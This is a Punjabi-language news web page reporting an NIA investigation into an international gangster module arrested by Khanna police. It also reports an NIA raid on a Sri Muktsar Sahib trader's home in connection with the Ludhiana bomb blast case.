				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਛਾਪੇਮਾਰੀ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਛਾਪੇਮਾਰੀ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2023-01-21T10:57:10+00:00">January 21, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-01-21T10:57:11+00:00">January 21, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%85%e0%a8%a4%e0%a8%b0%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%a1%e0%a8%8a%e0%a8%b2-%e0%a8%a6-%e0%a8%9c%e0%a8%9a-%e0%a8%b2%e0%a8%88/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F&#038;text=%E0%A8%85%E0%A9%B0%E0%A8%A4%E0%A8%B0%E0%A8%B0%E0%A8%BE%E0%A8%B6%E0%A8%9F%E0%A8%B0%E0%A9%80%20%E0%A8%97%E0%A9%88%E0%A8%82%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0%20%E0%A8%AE%E0%A8%BE%E0%A8%A1%E0%A8%BF%E0%A8%8A%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%9C%E0%A8%BE%E0%A8%82%E0%A8%9A%20%E0%A8%B2%E0%A8%88%20%E0%A8%90%E0%A9%B1%E0%A8%A8.%E0%A8%86%E0%A8%88.%E0%A8%8F.%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%9B%E0%A8%BE%E0%A8%AA%E0%A9%87%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2023/01/mukatsri-nia.jpg" class="image-link media-ratio ar-bunyad-main" title="ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਛਾਪੇਮਾਰੀ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਛਾਪੇਮਾਰੀ" decoding="async" fetchpriority="high" data-src="https://www.desipulse360.com/wp-content/uploads/2023/01/mukatsri-nia-768x436.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-10893" class="post-10893 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F&text=%E0%A8%85%E0%A9%B0%E0%A8%A4%E0%A8%B0%E0%A8%B0%E0%A8%BE%E0%A8%B6%E0%A8%9F%E0%A8%B0%E0%A9%80%20%E0%A8%97%E0%A9%88%E0%A8%82%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0%20%E0%A8%AE%E0%A8%BE%E0%A8%A1%E0%A8%BF%E0%A8%8A%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%9C%E0%A8%BE%E0%A8%82%E0%A8%9A%20%E0%A8%B2%E0%A8%88%20%E0%A8%90%E0%A9%B1%E0%A8%A8.%E0%A8%86%E0%A8%88.%E0%A8%8F.%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%9B%E0%A8%BE%E0%A8%AA%E0%A9%87%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਖੰਨਾ ਪੁਲੀਸ ਵੱਲੋਂ ਬੇਨਕਾਬ ਕੀਤੇ ਗਏ ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਰਾਸ਼ਟਰੀ ਜਾਂਚ ਏਜੰਸੀ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਕੀਤੀ ਜਾਵੇਗੀ। ਇਸ ਦੇ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਦੀ ਟੀਮ ਸ਼ਨੀਵਾਰ ਸਵੇਰੇ ਖੰਨਾ ਦੇ ਜ਼ਿਲ੍ਹਾ ਪੁਲੀਸ ਮੁਖੀ ਦਫ਼ਤਰ ਪੁੱਜੀ ਜਿੱਥੇ ਟੀਮ ਵੱਲੋਂ ਪੁਲੀਸ ਅਫ਼ਸਰਾਂ ਨਾਲ ਮੀਟਿੰਗ ਕੀਤੀ ਗਈ। ਦੱਸਣਯੋਗ ਹੈ ਕਿ ਖੰਨਾ ਪੁਲੀਸ ਨੇ ਬੱਬਰ ਖ਼ਾਲਸਾ ਦੇ ਗੈਂਗਸਟਰਾਂ ਅੰਮ੍ਰਿਤ ਬੱਲ, ਪ੍ਰਗਟ ਸੇਖੋਂ ਅਤੇ ਜੱਗੂ ਭਗਵਾਨਪੁਰੀਆ ਦੇ 13 ਗੁਰਗਿਆਂ ਨੂੰ ਹਥਿਆਰਾਂ ਸਮੇਤ ਕਾਬੂ ਕੀਤਾ ਸੀ। ਇਸ ਮਾਮਲੇ &#8216;ਚ ਖੰਨਾ ਪੁਲੀਸ ਗੈਂਗਸਟਰ ਜੱਗੂ ਭਗਵਾਨਪੁਰੀਆ ਨੂੰ ਪ੍ਰੋਡਕਸ਼ਨ ਵਾਰੰਟ &#8216;ਤੇ ਜੇਲ੍ਹ ਤੋਂ ਲਿਆਉਣ ਦੀ ਤਿਆਰੀ ਕਰ ਰਹੀ ਸੀ ਕਿ ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਐੱਨ.ਆਈ.ਏ. ਨੇ ਇਸ ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ &#8216;ਚ ਐਂਟਰੀ ਕੀਤੀ ਹੈ। ਦਿੱਲੀ ਤੋਂ ਐੱਨ.ਆਈ.ਏ. ਦੇ ਅਧਿਕਾਰੀ ਸ਼ੁੱਕਰਵਾਰ ਨੂੰ ਵੀ ਪਹੁੰਚੇ ਸਨ। ਐੱਨ.ਆਈ.ਏ. ਨੇ ਇਸ ਮਾਮਲੇ ਨਾਲ ਜੁੜੇ ਕਥਿਤ ਮੁਲਜ਼ਮਾਂ ਦਾ ਰਿਕਾਰਡ ਅਤੇ ਫੀਡਬੈਕ ਹਾਸਲ ਕੀਤਾ। ਜਾਣਕਾਰੀ ਅਨੁਸਾਰ ਐੱਨ.ਆਈ.ਏ. ਟੀਮ ਨੇ ਐੱਸ.ਐੱਸ.ਪੀ. ਖੰਨਾ ਦਿਆਮਾ ਹਰੀਸ਼ ਕੁਮਾਰ ਓਮ ਪ੍ਰਕਾਸ਼, ਉਕਤ ਆਪ੍ਰੇਸ਼ਨ ਦੀ ਅਗਵਾਈ ਕਰ ਰਹੀ ਮਹਿਲਾ ਅਧਿਕਾਰੀ ਐੱਸ.ਪੀ. (ਆਈ) ਡਾ. ਪ੍ਰਗਿਆ ਜੈਨ, ਅਤੇ ਸੀ.ਆਈ.ਏ. ਸਟਾਫ਼ ਦੇ ਇੰਚਾਰਜ ਅਮਨਦੀਪ ਸਿੰਘ ਨਾਲ ਲੰਬੀ ਮੀਟਿੰਗ ਕੀਤੀ ਕਿਉਂਕਿ ਇਹ ਮਾਮਲਾ ਸਿੱਧੇ ਤੌਰ &#8216;ਤੇ ਦੇਸ਼ ਦੀ ਸੁਰੱਖਿਆ ਨਾਲ ਜੁੜਿਆ ਹੋਇਆ ਹੈ। ਇਸ ਮਾਮਲੇ &#8216;ਚ ਗ੍ਰਿਫ਼ਤਾਰ ਕੀਤੇ ਗਏ ਵਿਅਕਤੀਆਂ ਨੇ ਟਾਰਗੇਟ ਕਿਲਿੰਗ ਕਰਨੀ ਸੀ। ਇਸ ਕਾਰਨ ਹੁਣ ਐੱਨ.ਆਈ.ਏ. ਆਪਣੇ ਪੱਧਰ &#8216;ਤੇ ਵੀ ਇਸ ਦੀ ਜਾਂਚ ਕਰੇਗੀ। ਦੂਜੇ ਪਾਸੇ ਇਸ ਮਾਮਲੇ ਦੇ ਮਾਸਟਰਮਾਈਂਡ ਜੱਗੂ ਭਗਵਾਨਪੁਰੀਆ ਨੂੰ ਪ੍ਰੋਡਕਸ਼ਨ ਵਾਰੰਟ &#8216;ਤੇ ਜੇਲ੍ਹ ਤੋਂ ਲਿਆਉਣ ਦੀ ਕਾਗਜ਼ੀ ਕਾਰਵਾਈ ਲਗਭਗ ਪੂਰੀ ਹੋ ਚੁੱਕੀ ਹੈ ਕਿਉਂਕਿ ਜੱਗੂ ਭਗਵਾਨਪੁਰੀਆ ਇੰਨੇ ਕੇਸਾਂ ਨਾਲ ਸਬੰਧਤ ਹੈ ਕਿ ਕਿਸੇ ਨਾ ਕਿਸੇ ਜ਼ਿਲ੍ਹੇ ਦੀ ਪੁਲੀਸ ਉਸ ਨੂੰ ਪ੍ਰੋਡਕਸ਼ਨ ਵਾਰੰਟ &#8216;ਤੇ ਲਿਆਉਂਦੀ ਰਹਿੰਦੀ ਹੈ। ਓਧਰ ਕੌਮੀ ਜਾਂਚ ਏਜੰਸੀ ਨੇ ਲੁਧਿਆਣਾ ਬੰਬ ਧਮਾਕੇ ਦੀ ਜਾਂਚ ਸਬੰਧੀ ਸ੍ਰੀ ਮੁਕਤਸਰ ਸਾਹਿਬ &#8216;ਚ ਪੰਜਾਬੀ ਤੇ ਲਾਹੌਰੀ ਜੁੱਤੀਆਂ ਬਣਾਉਣ ਵਾਲੇ ਵਪਾਰੀ ਦੇ ਘਰ ਛਾਪਾ ਮਾਰਿਆ। ਜ਼ਿਲ੍ਹਾ ਪੁਲੀਸ ਮੁਖੀ ਨੇ ਇਸ ਛਾਪੇ ਦੀ ਪੁਸ਼ਟੀ ਕੀਤੀ ਹੈ। ਐੱਨ.ਆਈ.ਏ. ਦੇ ਇਕ ਅਧਿਕਾਰੀ ਨੇ ਪੁਸ਼ਟੀ ਕਰਦਿਆਂ ਦੱਸਿਆ ਕਿ ਇਹ ਛਾਪਾ ਲੁਧਿਆਣਾ ਬੰਬ ਧਮਾਕੇ ਸਬੰਧੀ ਕੇਸ &#8216;ਚ ਮਾਰਿਆ ਗਿਆ ਹੈ। ਕੇਂਦਰੀ ਜਾਂਚ ਏਜੰਸੀ ਦੀ ਟੀਮ ਨੇ ਇਥੋਂ ਦੇ ਕੋਟਕਪੂਰਾ ਰੋਡ ਸਥਿਤ ਗੁਰੂ ਅੰਗਦ ਦੇਵ ਨਗਰ ਗਲੀ ਨੰਬਰ 13 &#8216;ਚ ਸਥਿਤ ਘਰ &#8216;ਚ ਛਾਪਾ ਮਾਰਿਆ। ਟੀਮ ਸਵੇਰੇ ਲਗਪਗ ਛੇ ਵਜੇ ਘਰ &#8216;ਚ ਦਾਖ਼ਲ ਹੋਈ ਤੇ ਦੁਪਹਿਰ 12 ਵਜੇ ਤੱਕ ਮੌਜੂਦ ਰਹੀ। ਇਹ ਘਰ ਨਰਿੰਦਰ ਕੁਮਾਰ ਦਾ ਹੈ। ਉਹ ਪੰਜਾਬੀ ਤੇ ਲਾਹੌਰੀ ਜੁੱਤੀਆਂ ਦਾ ਵਪਾਰ ਕਰਦਾ ਹੈ। ਸੂਤਰਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਐੱਨ.ਆਈ.ਏ. ਦੀ ਟੀਮ ਨਰਿੰਦਰ ਕੁਮਾਰ ਦੇ ਘਰੋਂ ਕੁਝ ਕਾਗਜ਼ਾਤ ਤੇ ਨਕਦੀ ਵੀ ਲੈ ਕੇ ਗਈ ਹੈ। ਸੂਤਰਾਂ ਤੋਂ ਮਿਲੀ ਜਾਣਕਾਰੀ ਮੁਤਾਬਕ ਵਪਾਰੀ ਦੇ ਤਾਰ ਕਥਿਤ ਤੌਰ &#8216;ਤੇ ਪਾਕਿਸਤਾਨ ਨਾਲ ਜੁੜੇ ਹੋਏ ਹਨ ਅਤੇ ਹਵਾਲਾ ਕਾਰੋਬਾਰ &#8216;ਚ ਵੀ ਕਥਿਤ ਹੱਥ ਹੈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F&#038;text=%E0%A8%85%E0%A9%B0%E0%A8%A4%E0%A8%B0%E0%A8%B0%E0%A8%BE%E0%A8%B6%E0%A8%9F%E0%A8%B0%E0%A9%80%20%E0%A8%97%E0%A9%88%E0%A8%82%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0%20%E0%A8%AE%E0%A8%BE%E0%A8%A1%E0%A8%BF%E0%A8%8A%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%9C%E0%A8%BE%E0%A8%82%E0%A8%9A%20%E0%A8%B2%E0%A8%88%20%E0%A8%90%E0%A9%B1%E0%A8%A8.%E0%A8%86%E0%A8%88.%E0%A8%8F.%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%9B%E0%A8%BE%E0%A8%AA%E0%A9%87%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
